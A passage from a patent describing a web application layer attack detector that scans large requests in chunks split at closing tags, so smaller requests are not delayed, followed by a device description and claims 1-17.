web application layer attack detector behind the first web application layer request that is considered large. The method further includes forwarding, by the web application layer attack detector, the first chunk and the second web application layer request to one of the one or more web application servers, determining, at the web application layer attack detector, to form a second chunk out of another received part of the first web application layer request, and scanning, at the web application layer attack detector, the second chunk for attacks after the scanning of the second web application layer request.

Figure 5:

FIG. 5 is a block diagram illustrating an electronic device, according to some embodiments.

FIG. 5 is a block diagram illustrating an electronic device, according to some embodiments. FIG. 5 shows hardware 520 comprising a set of one or more processor(s) 522, a set of one or more network interfaces 524 (wireless and/or wired), and non-transitory machine-readable storage media 526 having stored therein software 528 (which includes instructions executable by the set of one or more processor(s) 522). Software 528 can include code, which when executed by hardware 520, causes the electronic device 500 to perform operations of one or more embodiments described herein. Thus, as previously described, the web application layer attack detector 120 may be implemented in one or more electronic devices. Also, the web application clients 110 and the web application server(s) 130 may each be implemented in in different electronic devices.

In electronic devices that use compute virtualization, the set of one or more processor(s) 522 typically execute software to instantiate a virtualization layer 508 and software container(s) 504A-R (e.g., with operating system-level virtualization, the virtualization layer 508 represents the kernel of an operating system (or a shim executing on a base operating system) that allows for the creation of multiple software containers 504A-R (representing separate user space instances and also called virtualization engines, virtual private servers, or jails) that may each be used to execute a set of one or more applications; with full virtualization, the virtualization layer 508 represents a hypervisor (sometimes referred to as a virtual machine monitor (VMM)) or a hypervisor executing on top of a host operating system, and the software containers 504A-R each represent a tightly isolated form of a software container called a virtual machine that is run by the hypervisor and may include a guest operating system; with para-virtualization, an operating system or application running with a virtual machine may be aware of the presence of virtualization for optimization purposes). Again, in electronic devices where compute virtualization is used, during operation an instance of the software 528 (illustrated as instance 506A) is executed within the software container 504A on the virtualization layer 508. In electronic devices where compute virtualization is not used, the instance 506A on top of a host operating system is executed on the "bare metal" electronic device 500. The instantiation of the instance 506A, as well as the virtualization layer 508 and software containers 504A-R if implemented, are collectively referred to as software instance(s) 502.

Alternative implementations of an electronic device may have numerous variations from that described above. For example, customized hardware and/or accelerators might also be used in an electronic device.

The techniques shown in the figures can be implemented using code and data stored and executed on one or more electronic devices (e.g., an end station, a network device). Such electronic devices, which are also referred to as computing devices, store and communicate (internally and/or with other electronic devices over a network) code and data using computer-readable media, such as non-transitory machine-readable storage media (e.g., magnetic disks, optical disks, random access memory (RAM), read-only memory (ROM); flash memory, phase-change memory) and transitory computer-readable communication media (e.g., electrical, optical, acoustical or other form of propagated signals, such as carrier waves, infrared signals, digital signals). In addition, electronic devices include hardware, such as a set of one or more processors coupled to one or more other components, e.g., one or more non-transitory machine-readable storage media to store code and/or data, and a set of one or more wired or wireless network interfaces allowing the electronic device to transmit data to and receive data from other computing devices, typically across one or more networks (e.g., Local Area Networks (LANs), the Internet). The coupling of the set of processors and other components is typically through one or more interconnects within the electronic device, (e.g., busses, bridges). Thus, the non-transitory machine-readable storage media of a given electronic device typically stores code (i.e., instructions) for execution on the set of one or more processors of that electronic device. Of course, various parts of the various embodiments presented herein can be implemented using different combinations of software, firmware, and/or hardware. As used herein, a network device (e.g., a router, switch, bridge) is an electronic device that is a piece of networking equipment, including hardware and software, which communicatively interconnects other equipment on the network (e.g., other network devices, end stations). Some network devices are "multiple services network devices" that provide support for multiple networking functions (e.g., routing, bridging, switching), and/or provide support for multiple application services (e.g., data, voice, and video).

The operations in the flow diagrams have been described with reference to the exemplary embodiments of the other diagrams. However, it should be understood that the operations of the flow diagrams can be performed by embodiments of the invention other than those discussed with reference to these other diagrams, and the embodiments of the invention discussed with reference these other diagrams can perform operations different than those discussed with reference to the flow diagrams.

Similarly, while the flow diagrams in the figures show a particular order of operations performed by certain embodiments, it should be understood that such order is exemplary (e.g., alternative embodiments may perform the operations in a different order, combine certain operations, overlap certain operations, etc.).

While the invention has been described in terms of several embodiments, those skilled in the art will recognize that the invention is not limited to the embodiments described, can be practiced with modification and alteration within the spirit and scope of the appended claims. The description is thus to be regarded as illustrative instead of limiting.

What is claimed is:

1. A method by a web application layer attack detector implemented by one or more electronic devices, wherein the web application layer attack detector is communicatively coupled between a plurality of web application clients and one or more web application servers, the method comprising:
   receiving, at the web application layer attack detector, one or more data streams each carrying one or more web application layer requests, wherein each of the one or more web application layer requests is generated by one of the plurality of web application clients and intended for one of the one or more web application servers;
   forming chunks from each of the one or more web application layer requests as it is being received at the web application layer attack detector, wherein each of the chunks is sized to be less than a preconfigured maximum chunk size, wherein forming the chunks includes forming a chunk from a web application layer request carried by a data stream of the one or more data streams responsive to a determination that a sufficient amount of data of the data stream has been received at the web application layer attack detector to form the chunk, wherein the chunk is formed to start at an end of a previous chunk and to end immediately after a closing tag that indicates an end of a complete element in the web application layer request but not an end of the web application layer request that when included in the chunk allows the chunk to be sized less than the preconfigured maximum chunk size;
   storing, at the web application layer attack detector, contextual information for the web application layer request, wherein the contextual information for the web application layer request includes a partial element that includes a portion of the web application layer request starting immediately after the closing tag that was received at the web application layer attack detector but not included in the chunk;
   scanning the chunks for attacks as each of the chunks is formed without waiting to receive and store complete web application layer requests from which the chunks are formed; and
   sending each of one or more of the chunks that were determined, based on a result of the scanning, not to include an attack to the web application server for which the web application layer request from which that chunk was formed is intended as that chunk is scanned without waiting for other chunks of the web application layer request to be scanned.

2. The method of claim 1, further comprising:
   deleting each of the one or more of the chunks from the web application layer attack detector after that chunk has been sent to the web application server for which the web application layer request from which that chunk was formed is intended.

3. The method of claim 1, further comprising:
   triggering a security response responsive to detecting, based on a result of the scanning, an attack in one of the chunks.

4. The method of claim 3, wherein the security response includes:
   sending an error page to the web application client that generated the web application layer request from which the chunk with the attack was formed,
   causing the web application server for which the web application layer request from which the chunk with the attack was formed is intended to close a connection over which the web application layer request is being received, and discontinuing, at the web application layer attack detector, processing of the web application layer request from which the chunk with the attack was formed.

5. The method of claim 3, wherein the security response includes generating an alert.

6. The method of claim 1, wherein the one or more web application layer requests include web application layer requests generated by a first web application client and a second web application client of the plurality of web application clients, and wherein the scanning the chunks for attacks comprises:
   interleaving the scanning of chunks formed from the web application layer request generated by the first web application client and chunks formed from the web application layer request generated by the second web application client.

7. The method of claim 1,
   wherein the contextual information for the web application layer request further includes a content type of the web application layer request and/or an encoding format of the web application layer request.

8. A method by a web application layer attack detector implemented by one or more electronic devices, wherein the web application layer attack detector is communicatively coupled to a plurality of web application clients and one or more web application servers, the method comprising:
   determining, at the web application layer attack detector, to form a first chunk out of a first received part of a first web application layer request that is being sent from a first of the plurality of the web application clients and that has an end which has not yet been received, wherein the determining means that the web application layer attack detector considers the first web application layer request to be large, wherein the first chunk is formed to start at an end of a previous chunk and to end immediately after a closing tag that indicates an end of a complete element in the first web application layer request that when included in the first chunk allows the first chunk to be sized less than a preconfigured maximum chunk size;
   storing, at the web application layer attack detector, contextual information for the first web application layer request, wherein the contextual information for the first web application layer request includes a partial element that includes a portion of the first web application layer request starting immediately after the closing tag that was received at the web application layer attack detector but not included in the first chunk;
   receiving, at the web application layer attack detector, a second web application layer request that is smaller than the first web application layer request, that is being sent from a second of the plurality of the web application clients and that has an end which has been received;
   scanning, at the web application layer attack detector, the first chunk and the second web application layer request for attacks without waiting to receive and store the end of the first web application layer request so that the second web application layer request that is smaller than the first web application layer request is not held in the web application layer attack detector behind the first web application layer request that is considered large;
   forwarding, by the web application layer attack detector, the first chunk and the second web application layer request to one of the one or more web application servers, wherein the first chunk is forwarded without waiting for other chunks of the first web application layer request to be scanned;
   determining, at the web application layer attack detector, to form a second chunk out of another received part of the first web application layer request; and
   scanning, at the web application layer attack detector, the second chunk for attacks after the scanning of the second web application layer request.

9. A set of one or more non-transitory machine-readable storage media storing instructions which, when executed by one or more processors of one or more electronic devices, cause the one or more electronic devices to perform operations of a web application layer attack detector, wherein the web application layer attack detector is communicatively coupled between a plurality of web application clients and one or more web application servers, the operations comprising:
   receiving, at the web application layer attack detector, one or more data streams each carrying one or more web application layer requests, wherein each of the one or more web application layer requests is generated by one of the plurality of web application clients and intended for one of the one or more web application servers;
   forming chunks from each of the one or more web application layer requests as it is being received at the web application layer attack detector, wherein each of the chunks is sized to be less than a preconfigured maximum chunk size, wherein forming the chunks includes forming a chunk from a web application layer request carried by a data stream of the one or more data streams responsive to a determination that a sufficient amount of data of the data stream has been received at the web application layer attack detector to form the chunk, wherein the chunk is formed to start at an end of a previous chunk and to end immediately after a closing tag that indicates an end of a complete element in the web application layer request but not an end of the web application layer request that when included in the chunk allows the chunk to be sized less than the preconfigured maximum chunk size;
   storing, at the web application layer attack detector, contextual information for the web application layer request, wherein the contextual information for the web application layer request includes a partial element that includes a portion of the web application layer request starting immediately after the closing tag that was received at the web application layer attack detector but not included in the chunk
   scanning the chunks for attacks as each of the chunks is formed without waiting to receive and store complete web application layer requests from which the chunks are formed; and
   sending each of one or more of the chunks that were determined, based on a result of the scanning, not to include an attack to the web application server for which the web application layer request from which that chunk was formed is intended as that chunk is scanned without waiting for other chunks of the web application layer request to be scanned.

10. The set of one or more non-transitory machine-readable storage media of claim 9, wherein the instructions, when executed by the one or more processors of the one or more electronic devices, further cause the one or more electronic devices to perform further operations comprising:
   deleting each of the one or more of the chunks from the web application layer attack detector after that chunk has been sent to the web application server for which the web application layer request from which that chunk was formed is intended.

11. The set of one or more non-transitory machine-readable storage media of claim 9, wherein the instructions, when executed by the one or more processors of the one or more electronic devices, further cause the one or more electronic devices to perform further operations comprising:
triggering a security response responsive to detecting, based on a result of the scanning, an attack in one of the chunks.

12. The set of one or more non-transitory machine-readable storage media of claim 11, wherein the security response includes:
sending an error page to the web application client that generated the web application layer request from which the chunk with the attack was formed,
causing the web application server for which the web application layer request from which the chunk with the attack was formed is intended to close a connection over which the web application layer request is being received, and
discontinuing, at the web application layer attack detector, processing of the web application layer request from which the chunk with the attack was formed.

13. The set of one or more non-transitory machine-readable storage media of claim 11, wherein the security response includes generating an alert.

14. An electronic device configured to implement a web application layer attack detector, wherein the web application layer attack detector is communicatively coupled between a plurality of web application clients and one or more web application servers, the electronic device comprising:
one or more processors; and
a non-transitory machine-readable storage medium having instructions stored therein,
which when executed by the one or more processors, cause the electronic device to:
receive, at the web application layer attack detector, one or more data streams each carrying one or more web application layer requests, wherein each of the one or more web application layer requests is generated by one of the plurality of web application clients and intended for one of the one or more web application servers,
form chunks from each of the one or more web application layer requests as it is being received at the web application layer attack detector, wherein each of the chunks is sized to be less than a preconfigured maximum chunk size, wherein forming the chunks includes forming a chunk from a web application layer request carried by a data stream of the one or more data streams responsive to a determination that a sufficient amount of data of the data stream has been received at the web application layer attack detector to form the chunk, wherein the chunk is formed to start at an end of a previous chunk and to end immediately after a closing tag that indicates an end of a complete element in the web application layer request but not an end of the web application layer request that when included in the chunk allows the chunk to be sized less than the preconfigured maximum chunk size,
store, at the web application layer attack detector, contextual information for the web application layer request, wherein the contextual information for the web application layer request includes a partial element that includes a portion of the web application layer request starting immediately after the closing tag that was received at the web application layer attack detector but not included in the chunk,
scan the chunks for attacks as each of the chunks is formed without waiting to receive and store complete web application layer requests from which the chunks are formed, and
send each of one or more of the chunks that were determined, based on a result of the scanning, not to include an attack to the web application server for which the web application layer request from which that chunk was formed is intended as that chunk is scanned without waiting for other chunks of the web application layer request to be scanned.

15. The electronic device of claim 14, wherein the non-transitory machine-readable storage medium has further instructions stored therein, which when executed by the one or more processors, further cause the electronic device to:
deleting each of the one or more of the chunks from the web application layer attack detector after that chunk has been sent to the web application server for which the web application layer request from which that chunk was formed is intended.

16. The electronic device of claim 14, wherein the one or more web application layer requests include web application layer requests generated by a first web application client and a second web application client of the plurality of web application clients, and wherein the scanning the chunks for attacks comprises:
interleaving the scanning of chunks formed from the web application layer request generated by the first web application client and chunks formed from the web application layer request generated by the second web application client.

17. The electronic device of claim 14,
wherein the contextual information for the web application layer request further includes a content type of the web application layer request and/or an encoding format of the web application layer request.

* * * * *